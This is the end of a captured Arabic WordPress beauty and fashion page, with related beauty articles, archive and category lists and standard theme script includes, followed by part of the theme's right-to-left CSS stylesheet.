	</nav><div class="np-related-section-wrapper"><h2 class="np-related-title np-clearfix">مقالات ذات الصلة</h2><div class="np-related-posts-wrap np-clearfix">				<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://azyya.com/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85-%d8%a7%d9%84%d8%ac%d9%84%d8%b3%d8%b1%d9%8a%d9%86-%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d8%b5%d8%ad%d9%8a%d8%a9-%d9%88%d9%85%d8%b4/">
							<img width="305" height="207" src="https://azyya.com/wp-content/uploads/0232.jpg" class="attachment-news-portal-block-medium size-news-portal-block-medium wp-post-image" alt="" srcset="https://azyya.com/wp-content/uploads/0232.jpg 646w, https://azyya.com/wp-content/uploads/0232-300x204.jpg 300w" sizes="(max-width: 305px) 100vw, 305px" />						</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://azyya.com/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85-%d8%a7%d9%84%d8%ac%d9%84%d8%b3%d8%b1%d9%8a%d9%86-%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d8%b5%d8%ad%d9%8a%d8%a9-%d9%88%d9%85%d8%b4/">كيفية استخدام الجلسرين لبشرة صحية ومشرقة</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://azyya.com/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85-%d8%a7%d9%84%d8%ac%d9%84%d8%b3%d8%b1%d9%8a%d9%86-%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d8%b5%d8%ad%d9%8a%d8%a9-%d9%88%d9%85%d8%b4/" rel="bookmark"><time class="entry-date published" datetime="2016-06-20T23:58:20+00:00">20 يونيو، 2016</time><time class="updated" datetime="2020-05-31T02:44:53+00:00">31 مايو، 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://azyya.com/author/jawaher/">جواهر العيسى</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
					<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://azyya.com/%d8%aa%d8%af%d9%84%d9%84%d9%8a-%d8%a8%d8%a3%d8%ad%d8%af%d8%ab-%d8%a3%d9%84%d9%88%d8%a7%d9%86-%d8%a7%d9%84%d8%b5%d8%a8%d8%ba%d8%a7%d8%aa-%d9%88%d8%aa%d8%b5%d9%81%d9%8a%d9%81%d8%a7%d8%aa-%d8%a7%d9%84/">
							<img width="305" height="193" src="https://azyya.com/wp-content/uploads/16-horz.jpg" class="attachment-news-portal-block-medium size-news-portal-block-medium wp-post-image" alt="" srcset="https://azyya.com/wp-content/uploads/16-horz.jpg 900w, https://azyya.com/wp-content/uploads/16-horz-300x190.jpg 300w" sizes="(max-width: 305px) 100vw, 305px" />						</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://azyya.com/%d8%aa%d8%af%d9%84%d9%84%d9%8a-%d8%a8%d8%a3%d8%ad%d8%af%d8%ab-%d8%a3%d9%84%d9%88%d8%a7%d9%86-%d8%a7%d9%84%d8%b5%d8%a8%d8%ba%d8%a7%d8%aa-%d9%88%d8%aa%d8%b5%d9%81%d9%8a%d9%81%d8%a7%d8%aa-%d8%a7%d9%84/">تدللي بأحدث ألوان الصبغات وتصفيفات الشعر</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://azyya.com/%d8%aa%d8%af%d9%84%d9%84%d9%8a-%d8%a8%d8%a3%d8%ad%d8%af%d8%ab-%d8%a3%d9%84%d9%88%d8%a7%d9%86-%d8%a7%d9%84%d8%b5%d8%a8%d8%ba%d8%a7%d8%aa-%d9%88%d8%aa%d8%b5%d9%81%d9%8a%d9%81%d8%a7%d8%aa-%d8%a7%d9%84/" rel="bookmark"><time class="entry-date published" datetime="2015-06-15T22:48:38+00:00">15 يونيو، 2015</time><time class="updated" datetime="2020-05-31T05:52:39+00:00">31 مايو، 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://azyya.com/author/reema/">reema</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
					<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://azyya.com/%d8%ae%d8%b7%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d9%84-%d8%aa%d8%a8%d8%af%d8%a3-%d8%a8%d8%a7%d9%84%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%88%d8%a7%d9%84%d8%aa%d8%b1%d8%b7%d9%8a%d8%a8/">
							<img width="305" height="192" src="https://azyya.com/wp-content/uploads/خطوات-الجمال-تبدأ-بالتنظيف-والترطيب.jpg" class="attachment-news-portal-block-medium size-news-portal-block-medium wp-post-image" alt="" srcset="https://azyya.com/wp-content/uploads/خطوات-الجمال-تبدأ-بالتنظيف-والترطيب.jpg 724w, https://azyya.com/wp-content/uploads/خطوات-الجمال-تبدأ-بالتنظيف-والترطيب-300x189.jpg 300w" sizes="(max-width: 305px) 100vw, 305px" />						</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://azyya.com/%d8%ae%d8%b7%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d9%84-%d8%aa%d8%a8%d8%af%d8%a3-%d8%a8%d8%a7%d9%84%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%88%d8%a7%d9%84%d8%aa%d8%b1%d8%b7%d9%8a%d8%a8/">خطوات الجمال تبدأ بالتنظيف والترطيب</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://azyya.com/%d8%ae%d8%b7%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d9%84-%d8%aa%d8%a8%d8%af%d8%a3-%d8%a8%d8%a7%d9%84%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%88%d8%a7%d9%84%d8%aa%d8%b1%d8%b7%d9%8a%d8%a8/" rel="bookmark"><time class="entry-date published" datetime="2016-11-07T08:28:22+00:00">7 نوفمبر، 2016</time><time class="updated" datetime="2020-05-31T01:43:35+00:00">31 مايو، 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://azyya.com/author/nadaaljasser/">ندى الجاسر</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
	</div><!-- .np-related-posts-wrap --></div><!-- .np-related-section-wrapper -->
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
	<section id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://azyya.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section>		<section id="recent-posts-5" class="widget widget_recent_entries">		<h4 class="widget-title">أحدث المقالات</h4>		<ul>
											<li>
					<a href="https://azyya.com/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d8%a3%d8%ad%d8%b0%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%ad%d9%82%d8%a7%d8%a6%d8%a8-%d8%b3%d8%aa%d8%a7/">أفضل الخلطات الطبيعية لشعر قوي وناعم</a>
									</li>
											<li>
					<a href="https://azyya.com/%d9%85%d8%a7-%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d9%88%d8%b7%d8%b1%d9%82-%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b3%d8%a7%d9%82%d8%b7-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1/">إطالة الشعر بسرعة ومنع تساقطه</a>
									</li>
											<li>
					<a href="https://azyya.com/%d8%a3%d9%87%d9%85-%d8%a7%d9%84%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d8%ac%d9%85%d9%8a%d9%84%d8%a9-%d9%88%d9%85%d8%b4%d8%b1%d9%82%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b4%d8%aa/">أهم النصائح لبشرة جميلة ومشرقة في الشتاء</a>
									</li>
											<li>
					<a href="https://azyya.com/%d8%aa%d9%88%d8%ad%d9%8a%d8%af-%d9%84%d9%88%d9%86-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%ae%d9%84%d8%b5-%d9%85%d9%86-%d8%a7%d9%84%d8%a8%d9%82%d8%b9-%d8%a7%d9%84%d8%af%d8%a7/">توحيد لون البشرة والتخلص من البقع الداكنة</a>
									</li>
											<li>
					<a href="https://azyya.com/%d8%a7%d9%84%d8%ae%d9%8a%d8%a7%d8%b1-%d9%84%d8%b4%d8%b9%d8%b1-%d9%88%d8%ac%d9%84%d8%af-%d8%b5%d8%ad%d9%8a-%d8%ae%d8%a7%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d9%83%d9%84/">الخيار لشعر وجلد صحي خالي من المشاكل</a>
									</li>
					</ul>
		</section><section id="archives-4" class="widget widget_archive"><h4 class="widget-title">الأرشيف</h4>		<ul>
			<li><a href='https://azyya.com/2016/11/'>نوفمبر 2016</a></li>
	<li><a href='https://azyya.com/2016/10/'>أكتوبر 2016</a></li>
	<li><a href='https://azyya.com/2016/09/'>سبتمبر 2016</a></li>
	<li><a href='https://azyya.com/2016/08/'>أغسطس 2016</a></li>
	<li><a href='https://azyya.com/2016/07/'>يوليو 2016</a></li>
	<li><a href='https://azyya.com/2016/06/'>يونيو 2016</a></li>
	<li><a href='https://azyya.com/2016/05/'>مايو 2016</a></li>
	<li><a href='https://azyya.com/2016/04/'>أبريل 2016</a></li>
	<li><a href='https://azyya.com/2016/03/'>مارس 2016</a></li>
	<li><a href='https://azyya.com/2015/11/'>نوفمبر 2015</a></li>
	<li><a href='https://azyya.com/2015/10/'>أكتوبر 2015</a></li>
	<li><a href='https://azyya.com/2015/09/'>سبتمبر 2015</a></li>
	<li><a href='https://azyya.com/2015/08/'>أغسطس 2015</a></li>
	<li><a href='https://azyya.com/2015/07/'>يوليو 2015</a></li>
	<li><a href='https://azyya.com/2015/06/'>يونيو 2015</a></li>
	<li><a href='https://azyya.com/2015/05/'>مايو 2015</a></li>
	<li><a href='https://azyya.com/2015/04/'>أبريل 2015</a></li>
	<li><a href='https://azyya.com/2015/03/'>مارس 2015</a></li>
	<li><a href='https://azyya.com/2015/02/'>فبراير 2015</a></li>
	<li><a href='https://azyya.com/2015/01/'>يناير 2015</a></li>
	<li><a href='https://azyya.com/2014/12/'>ديسمبر 2014</a></li>
	<li><a href='https://azyya.com/2014/11/'>نوفمبر 2014</a></li>
	<li><a href='https://azyya.com/2014/10/'>أكتوبر 2014</a></li>
	<li><a href='https://azyya.com/2014/09/'>سبتمبر 2014</a></li>
	<li><a href='https://azyya.com/2014/08/'>أغسطس 2014</a></li>
	<li><a href='https://azyya.com/2014/07/'>يوليو 2014</a></li>
	<li><a href='https://azyya.com/2014/06/'>يونيو 2014</a></li>
	<li><a href='https://azyya.com/2014/05/'>مايو 2014</a></li>
	<li><a href='https://azyya.com/2014/04/'>أبريل 2014</a></li>
	<li><a href='https://azyya.com/2014/03/'>مارس 2014</a></li>
	<li><a href='https://azyya.com/2014/02/'>فبراير 2014</a></li>
	<li><a href='https://azyya.com/2014/01/'>يناير 2014</a></li>
	<li><a href='https://azyya.com/2013/12/'>ديسمبر 2013</a></li>
	<li><a href='https://azyya.com/2013/11/'>نوفمبر 2013</a></li>
	<li><a href='https://azyya.com/2013/10/'>أكتوبر 2013</a></li>
	<li><a href='https://azyya.com/2013/09/'>سبتمبر 2013</a></li>
	<li><a href='https://azyya.com/2013/08/'>أغسطس 2013</a></li>
	<li><a href='https://azyya.com/2013/07/'>يوليو 2013</a></li>
	<li><a href='https://azyya.com/2013/06/'>يونيو 2013</a></li>
	<li><a href='https://azyya.com/2013/05/'>مايو 2013</a></li>
	<li><a href='https://azyya.com/2013/04/'>أبريل 2013</a></li>
	<li><a href='https://azyya.com/2013/03/'>مارس 2013</a></li>
	<li><a href='https://azyya.com/2013/02/'>فبراير 2013</a></li>
	<li><a href='https://azyya.com/2013/01/'>يناير 2013</a></li>
	<li><a href='https://azyya.com/2012/12/'>ديسمبر 2012</a></li>
	<li><a href='https://azyya.com/2012/11/'>نوفمبر 2012</a></li>
	<li><a href='https://azyya.com/2012/10/'>أكتوبر 2012</a></li>
	<li><a href='https://azyya.com/2012/09/'>سبتمبر 2012</a></li>
	<li><a href='https://azyya.com/2012/08/'>أغسطس 2012</a></li>
	<li><a href='https://azyya.com/2012/07/'>يوليو 2012</a></li>
	<li><a href='https://azyya.com/2012/06/'>يونيو 2012</a></li>
	<li><a href='https://azyya.com/2012/05/'>مايو 2012</a></li>
	<li><a href='https://azyya.com/2012/04/'>أبريل 2012</a></li>
	<li><a href='https://azyya.com/2010/12/'>ديسمبر 2010</a></li>
	<li><a href='https://azyya.com/2010/11/'>نوفمبر 2010</a></li>
	<li><a href='https://azyya.com/2010/10/'>أكتوبر 2010</a></li>
	<li><a href='https://azyya.com/2010/09/'>سبتمبر 2010</a></li>
	<li><a href='https://azyya.com/2010/08/'>أغسطس 2010</a></li>
	<li><a href='https://azyya.com/2010/07/'>يوليو 2010</a></li>
	<li><a href='https://azyya.com/2010/06/'>يونيو 2010</a></li>
	<li><a href='https://azyya.com/2010/05/'>مايو 2010</a></li>
	<li><a href='https://azyya.com/2010/04/'>أبريل 2010</a></li>
	<li><a href='https://azyya.com/2010/03/'>مارس 2010</a></li>
	<li><a href='https://azyya.com/2010/01/'>يناير 2010</a></li>
	<li><a href='https://azyya.com/2009/12/'>ديسمبر 2009</a></li>
	<li><a href='https://azyya.com/2009/11/'>نوفمبر 2009</a></li>
	<li><a href='https://azyya.com/2009/09/'>سبتمبر 2009</a></li>
	<li><a href='https://azyya.com/2009/08/'>أغسطس 2009</a></li>
	<li><a href='https://azyya.com/2009/07/'>يوليو 2009</a></li>
	<li><a href='https://azyya.com/2009/06/'>يونيو 2009</a></li>
	<li><a href='https://azyya.com/2009/05/'>مايو 2009</a></li>
	<li><a href='https://azyya.com/2009/04/'>أبريل 2009</a></li>
	<li><a href='https://azyya.com/2009/03/'>مارس 2009</a></li>
	<li><a href='https://azyya.com/2009/02/'>فبراير 2009</a></li>
	<li><a href='https://azyya.com/2009/01/'>يناير 2009</a></li>
	<li><a href='https://azyya.com/2008/12/'>ديسمبر 2008</a></li>
	<li><a href='https://azyya.com/2008/11/'>نوفمبر 2008</a></li>
	<li><a href='https://azyya.com/2008/10/'>أكتوبر 2008</a></li>
	<li><a href='https://azyya.com/2008/08/'>أغسطس 2008</a></li>
	<li><a href='https://azyya.com/2008/07/'>يوليو 2008</a></li>
	<li><a href='https://azyya.com/2008/06/'>يونيو 2008</a></li>
	<li><a href='https://azyya.com/2008/05/'>مايو 2008</a></li>
	<li><a href='https://azyya.com/2008/04/'>أبريل 2008</a></li>
	<li><a href='https://azyya.com/2008/02/'>فبراير 2008</a></li>
	<li><a href='https://azyya.com/2008/01/'>يناير 2008</a></li>
	<li><a href='https://azyya.com/2007/12/'>ديسمبر 2007</a></li>
	<li><a href='https://azyya.com/2007/11/'>نوفمبر 2007</a></li>
	<li><a href='https://azyya.com/2007/10/'>أكتوبر 2007</a></li>
	<li><a href='https://azyya.com/2007/09/'>سبتمبر 2007</a></li>
	<li><a href='https://azyya.com/2007/08/'>أغسطس 2007</a></li>
	<li><a href='https://azyya.com/2007/07/'>يوليو 2007</a></li>
	<li><a href='https://azyya.com/2007/06/'>يونيو 2007</a></li>
	<li><a href='https://azyya.com/2007/05/'>مايو 2007</a></li>
	<li><a href='https://azyya.com/2007/04/'>أبريل 2007</a></li>
	<li><a href='https://azyya.com/2007/03/'>مارس 2007</a></li>
	<li><a href='https://azyya.com/2007/02/'>فبراير 2007</a></li>
	<li><a href='https://azyya.com/2007/01/'>يناير 2007</a></li>
	<li><a href='https://azyya.com/2006/11/'>نوفمبر 2006</a></li>
	<li><a href='https://azyya.com/2006/10/'>أكتوبر 2006</a></li>
	<li><a href='https://azyya.com/2006/08/'>أغسطس 2006</a></li>
	<li><a href='https://azyya.com/2006/07/'>يوليو 2006</a></li>
	<li><a href='https://azyya.com/2006/05/'>مايو 2006</a></li>
	<li><a href='https://azyya.com/2006/03/'>مارس 2006</a></li>
	<li><a href='https://azyya.com/2006/02/'>فبراير 2006</a></li>
	<li><a href='https://azyya.com/2005/12/'>ديسمبر 2005</a></li>
	<li><a href='https://azyya.com/2005/11/'>نوفمبر 2005</a></li>
	<li><a href='https://azyya.com/2005/09/'>سبتمبر 2005</a></li>
	<li><a href='https://azyya.com/2005/08/'>أغسطس 2005</a></li>
	<li><a href='https://azyya.com/2005/07/'>يوليو 2005</a></li>
	<li><a href='https://azyya.com/2005/06/'>يونيو 2005</a></li>
	<li><a href='https://azyya.com/2005/05/'>مايو 2005</a></li>
	<li><a href='https://azyya.com/2005/04/'>أبريل 2005</a></li>
	<li><a href='https://azyya.com/2005/03/'>مارس 2005</a></li>
	<li><a href='https://azyya.com/2005/02/'>فبراير 2005</a></li>
	<li><a href='https://azyya.com/2005/01/'>يناير 2005</a></li>
	<li><a href='https://azyya.com/2004/06/'>يونيو 2004</a></li>
	<li><a href='https://azyya.com/2003/10/'>أكتوبر 2003</a></li>
	<li><a href='https://azyya.com/2003/01/'>يناير 2003</a></li>
	<li><a href='https://azyya.com/2001/09/'>سبتمبر 2001</a></li>
	<li><a href='https://azyya.com/2001/06/'>يونيو 2001</a></li>
	<li><a href='https://azyya.com/1995/11/'>نوفمبر 1995</a></li>
	<li><a href='https://azyya.com/1994/10/'>أكتوبر 1994</a></li>
		</ul>
		</section><section id="categories-3" class="widget widget_categories"><h4 class="widget-title">تصنيفات</h4>		<ul>
	<li class="cat-item cat-item-7"><a href="https://azyya.com/category/furniture-and-decorations/" title="ستائر و اثاث احدث غرف نوم و تصاميم للمنازل">اثاث و ديكورات</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://azyya.com/category/fashion-and-evening-dresses/" title="نقدم لكم أحدث الازياء وآخر صيحات فساتين سهرة و موديلات ازياء جديدة مواكبة للموضة">ازياء و فساتين سهرة</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://azyya.com/category/health/" >الصحة</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://azyya.com/category/hair-and-skin-care/" title="وصفات و خلطات للعناية بالبشرة والجسم نصائح للعناية بالشعر و جمال الشعر">العناية بالشعر والبشرة</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://azyya.com/category/diet-and-fitness/" title="تخسيس الجسم و أنطمو صحية لتخفيف الوزن والحمية">رجيم و رشاقة</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://azyya.com/category/shoes-and-bags/" >شنط و احذية</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://azyya.com/category/cooking-and-recipes/" title="وصفات طبخ أكلات و حلويات شروحات عمل طبخات">طبخ و وصفات</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://azyya.com/category/childhood/" >طفولة وامومة</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://azyya.com/category/world-of-technology/" title="جديد عالم التقنية و آخر اخبار الشركات الرائدة بالتقنية.">عالم التقنية</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://azyya.com/category/jewelry-and-accessories/" >مجوهرات واكسسوارات</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://azyya.com/category/general/" >مقالات عامة</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://azyya.com/category/makeup/" title="دورس مكياج و طريقة وضع ميك اب للوجه و افضل ادوات المكياج">مكياج</a>
</li>
		</ul>
</section><section id="meta-3" class="widget widget_meta"><h4 class="widget-title">منوعات</h4>			<ul>
						<li><a rel="nofollow" href="https://azyya.com/wp-login.php">تسجيل الدخول</a></li>
			<li><a href="https://azyya.com/feed/">خلاصة آخر المقالات <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://azyya.com/comments/feed/">خلاصة التعليقات <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://ar.wordpress.org/" title="مُشغل بواسطة ووردبريس، منصة دلالية للنشر الشخصي.">WordPress.org</a></li>			</ul>
			</section><section id="categories-4" class="widget widget_categories"><h4 class="widget-title">Popular Categories</h4>		<ul>
	<li class="cat-item cat-item-7"><a href="https://azyya.com/category/furniture-and-decorations/" title="ستائر و اثاث احدث غرف نوم و تصاميم للمنازل">اثاث و ديكورات</a> (173)
</li>
	<li class="cat-item cat-item-5"><a href="https://azyya.com/category/fashion-and-evening-dresses/" title="نقدم لكم أحدث الازياء وآخر صيحات فساتين سهرة و موديلات ازياء جديدة مواكبة للموضة">ازياء و فساتين سهرة</a> (987)
</li>
	<li class="cat-item cat-item-80"><a href="https://azyya.com/category/health/" >الصحة</a> (92)
</li>
	<li class="cat-item cat-item-19"><a href="https://azyya.com/category/hair-and-skin-care/" title="وصفات و خلطات للعناية بالبشرة والجسم نصائح للعناية بالشعر و جمال الشعر">العناية بالشعر والبشرة</a> (1٬165)
</li>
	<li class="cat-item cat-item-8"><a href="https://azyya.com/category/diet-and-fitness/" title="تخسيس الجسم و أنطمو صحية لتخفيف الوزن والحمية">رجيم و رشاقة</a> (80)
</li>
	<li class="cat-item cat-item-100"><a href="https://azyya.com/category/shoes-and-bags/" >شنط و احذية</a> (288)
</li>
	<li class="cat-item cat-item-4"><a href="https://azyya.com/category/cooking-and-recipes/" title="وصفات طبخ أكلات و حلويات شروحات عمل طبخات">طبخ و وصفات</a> (298)
</li>
	<li class="cat-item cat-item-81"><a href="https://azyya.com/category/childhood/" >طفولة وامومة</a> (53)
</li>
	<li class="cat-item cat-item-6"><a href="https://azyya.com/category/world-of-technology/" title="جديد عالم التقنية و آخر اخبار الشركات الرائدة بالتقنية.">عالم التقنية</a> (30)
</li>
	<li class="cat-item cat-item-140"><a href="https://azyya.com/category/jewelry-and-accessories/" >مجوهرات واكسسوارات</a> (252)
</li>
	<li class="cat-item cat-item-1"><a href="https://azyya.com/category/general/" >مقالات عامة</a> (293)
</li>
	<li class="cat-item cat-item-11"><a href="https://azyya.com/category/makeup/" title="دورس مكياج و طريقة وضع ميك اب للوجه و افضل ادوات المكياج">مكياج</a> (324)
</li>
		</ul>
</section></aside><!-- #secondary -->

		</div><!-- .mt-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo"><div class="bottom-footer np-clearfix"><div class="mt-container">		<div class="site-info">
			<span class="np-copyright-text">
				جميع الحقوق محقوظة لموقع ازياء			</span>
			
			  		</div><!-- .site-info -->
		<nav id="footer-navigation" class="footer-navigation" role="navigation">
					</nav><!-- #site-navigation -->
</div><!-- .mt-container --></div> <!-- bottom-footer --></footer><!-- #colophon --><div id="np-scrollup" class="animated arrow-hide"><i class="fa fa-chevron-up"></i></div></div><!-- #page -->


<script type='text/javascript' src='https://azyya.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.18'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/js/navigation.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/library/sticky/jquery.sticky.js?ver=20150416'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/library/sticky/sticky-setting.js?ver=20150309'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/js/skip-link-focus-fix.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/js/np-custom-scripts.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"719e9447cde94b9386751f5d2fe87ab5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://azyya.com/wp-content/themes/news-portal/rtl.css
body_size: 1780
content:
/**
 * RTL CSS
 */

caption, th, td {
    text-align: right;
}

ul, ol {
    margin: 0 20px 15px 0;
}

li>ul, li>ol {
    margin-right: 15px;
    margin-left: 0;
}

textarea {
    padding-right: 3px;
    padding-left: 0;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
    right: 5px;
    left: auto;
}

.alignleft {
    float: right;
    margin-left: 15px;
    margin-right: 0;
}

.alignright {
    float: left;
    margin-right: 15px;
    margin-left: 0;
}

.widget_search .search-field {
    float: right;
}

.widget_archive a,
.widget_categories a,
.widget_recent_entries a,
.widget_meta a,
.widget_recent_comments li,
.widget_rss li,
.widget_pages li a,
.widget_nav_menu li a {
    padding-right: 22px;
    padding-left: 0;
}

.widget_archive a::before,
.widget_categories a::before,
.widget_recent_entries a::before,
.widget_meta a::before,
.widget_recent_comments li::before,
.widget_rss li:before,
.widget_pages li a:before,
.widget_nav_menu li a:before {
    right: 0;
    left: auto;
}

.widget_recent_entries .post-date {
    padding-right: 24px;
    padding-left: 0;
}

.widget_nav_menu .sub-menu {
    padding-right: 10px;
    padding-left: 0;
}

.widget_tag_cloud .tagcloud a {
    margin: 0 0 10px 5px;
}

.cat-links {
    margin-left: 10px;
    margin-right: 0;
}

.edit-link .post-edit-link:before {
    margin-left: 5px;
    margin-right: 0;
}

article.hentry .entry-footer>span {
    margin-left: 15px;
    margin-right: 0;
}

.posted-on:before {
    margin-left: 5px;
    margin-right: 0;
}

.cat-links:before {
    margin-left: 5px;
    margin-right: 0;
}

.comments-link:before {
    margin-left: 5px;
    margin-right: 0;
}

.byline:before {
    margin-left: 5px;
    margin-right: 0;
}

.tags-links:before {
    margin-left: 3px;
    margin-right: 0;
}

.nav-links .nav-previous,
.nav-links .nav-next {
    float: right;
}

.nav-links .nav-next {
    text-align: left;
    float: left;
}

.nav-links .nav-previous a:before {
    margin-left: 5px;
    margin-right: 0;
}

.nav-links .nav-next a:after {
    margin-right: 5px;
    margin-left: 0;
}

.entry-thumbnail {
    float: right;
}

.entry-excerpt {
    float: left;
}

.short-content+.bttn {
    float: left;
}

.comments-area ol.children {
    margin: 0 15px 0 0;
}

.comment-author img {
    margin-left: 15px;
    margin-right: 0;
}

.comment-metadata {
    padding-right: 57px;
    padding-left: 0;
}

.comment-content {
    padding-right: 58px;
    padding-left: 0;
}

.commentmetadata {
    float: left;
}

#cancel-comment-reply-link:before {
    margin: 0 20px 0 5px;
}

.gallery {
    margin-right: -2%;
    margin-left: 0;
}

.gallery-item {
    margin-right: 2%;
    margin-left: 0;
}

.mt-column-wrapper {
    margin-right: -2%;
    margin-left: 0;
}

.mt-column-1 {
    float: right;
    margin-right: 2%;
    margin-left: 0;
}

.mt-column-2 {
    float: right;
    margin-right: 2%;
    margin-left: 0;
}

.mt-column-3 {
    float: right;
    margin-right: 2%;
    margin-left: 0;
}

.mt-column-4 {
    float: right;
    margin-right: 2%;
    margin-left: 0;
}

#primary,
.home.blog #primary {
    float: right;
}

#secondary,
.home.blog #secondary {
    float: left;
}

.left-sidebar #primary {
    float: left;
}

.left-sidebar #secondary {
    float: right;
}

.np-top-left-section-wrapper {
    float: right;
}

.np-top-left-section-wrapper .date-section {
    float: right;
    margin-left: 10px;
    margin-right: 0;
}

.np-top-left-section-wrapper .date-section::before {
    margin-left: 8px;
    margin-right: 0;
}

.top-navigation {
    float: right;
}

.top-navigation ul li {
    border-right: 1px solid #fff;
    border-left: none;
}

.np-top-right-section-wrapper {
    float: left;
}

.np-top-right-section-wrapper .social-link {
    float: right;
}

.np-top-right-section-wrapper .social-link a {
    margin: 0 10px 0 0;
}

#masthead .site-branding {
    float: right;
}

#masthead .np-header-ads-area {
    float: left;
}

.np-header-menu-wrapper .mt-container::before {
    right: 50%;
    left: auto;
    margin-right: -480px;
    margin-left: 0;
}

.np-home-icon a {
    float: right;
}

#site-navigation {
    float: right;
}

#site-navigation ul li {
    margin-left: -3px;
    margin-right: 0;
}

#site-navigation ul li a {
    border-right: none;
    border-left: 1px solid rgba(0, 0, 0, 0.08);
}

#site-navigation ul.sub-menu,
#site-navigation ul.children {
    right: 0;
    left: auto;
}

#site-navigation ul.sub-menu ul, 
